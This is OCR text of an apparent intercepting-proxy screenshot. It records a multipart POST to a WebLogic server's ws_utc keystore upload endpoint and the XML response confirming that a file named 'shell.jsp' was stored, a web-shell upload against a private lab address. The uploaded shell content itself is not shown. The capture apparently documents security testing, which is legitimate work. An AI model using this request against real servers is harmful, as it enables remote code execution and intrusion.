 1 POST /ws_utc/resources/setting/keystore?timestamp=1691144144003
HTTP/1.1
2 Host: 192.168.19.208:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28115703824346040781268081150
8 Content-Length: 1225
9 Origin: http://192.168.19.208:7001
10 Connection: close
11 Referer: http://192.168.19.208:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=
M468kM2fTCxT5qCZJhJgt9xRVdpQhhpLDzyL2k4QncJdM5jYbPXK!-268617163;
JSESSIONID=
Iay_-ECWf-hUTxJIdktW17axFzsbFO_A9FaUFl3oyicvhIyVJ9UI!1493065632
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28115703824346040781268081150
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 04 Aug 2023 10:16:04 GMT
4 Content-Length: 446
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
" xsi:type="securityOptions">
<keyStoreItem>
<id>
1691143969528
</id>
<name>
b
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
c
</password>
Request quer
Request body
Request cook
Request head
Response hea